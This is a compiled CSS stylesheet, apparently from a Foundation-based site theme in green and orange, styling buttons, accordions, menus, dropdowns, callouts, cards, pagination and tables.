.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #FCBA63; color: #0a0a0a; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #0a0a0a; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #0a0a0a; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #fefefe; }

.button.hollow { border: 1px solid #056839; color: #056839; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #03341d; color: #03341d; }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 1px solid #056839; color: #056839; }

.button.hollow.primary { border: 1px solid #056839; color: #056839; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #03341d; color: #03341d; }

.button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] { border: 1px solid #056839; color: #056839; }

.button.hollow.secondary { border: 1px solid #FCBA63; color: #FCBA63; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #ac6303; color: #ac6303; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 1px solid #FCBA63; color: #FCBA63; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 1px solid #056839; color: #056839; }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: #03341d; color: #03341d; }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 1px solid #056839; color: #056839; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary { border: 1px solid #056839; color: #056839; }

.button.clear.primary:hover, .button.clear.primary:focus { border-color: #03341d; color: #03341d; }

.button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border: 1px solid #056839; color: #056839; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 1px solid #FCBA63; color: #FCBA63; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #ac6303; color: #ac6303; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 1px solid #FCBA63; color: #FCBA63; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fefefe transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after { border-top-color: #056839; }

.button.dropdown.hollow.primary::after { border-top-color: #056839; }

.button.dropdown.hollow.secondary::after { border-top-color: #FCBA63; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fefefe; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #056839; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #0a0a0a; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #056839 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #056839 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #056839; color: #fefefe; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #04532e; color: #fefefe; }

.button-group.secondary .button { background-color: #FCBA63; color: #0a0a0a; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #fb9c1e; color: #0a0a0a; }

.button-group.success .button { background-color: #3adb76; color: #0a0a0a; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #0a0a0a; }

.button-group.warning .button { background-color: #ffae00; color: #0a0a0a; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #0a0a0a; }

.button-group.alert .button { background-color: #cc4b37; color: #fefefe; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fefefe; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 0; background-color: white; color: #0a0a0a; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #c6fce2; color: #0a0a0a; }

.callout.secondary { background-color: #fff5e8; color: #0a0a0a; }

.callout.success { background-color: #e1faea; color: #0a0a0a; }

.callout.warning { background-color: #fff3d9; color: #0a0a0a; }

.callout.alert { background-color: #f7e4e1; color: #0a0a0a; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #e6e6e6; border-radius: 0; background: #fefefe; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #0a0a0a; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #056839; color: #fefefe; }

.menu .active > a { background: #056839; color: #fefefe; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fefefe; -webkit-box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; box-shadow: 0 7px 0 #fefefe, 0 14px 0 #fefefe; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #0a0a0a; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #FCBA63; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #056839; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fefefe; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #056839; color: #fefefe; }

.label.primary { background: #056839; color: #fefefe; }

.label.secondary { background: #FCBA63; color: #0a0a0a; }

.label.success { background: #3adb76; color: #0a0a0a; }

.label.warning { background: #ffae00; color: #0a0a0a; }

.label.alert { background: #cc4b37; color: #fefefe; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0; color: #0a0a0a; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #056839; color: #fefefe; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #0a0a0a; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f8f8f8; color: #0a0a0a; }

tfoot { background: #f1f1f1; color: #0a0a0a; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f1f1f1; }

table.unstriped tbody { background-color: #fefefe; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f1f1f1; background-color: #fefefe; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

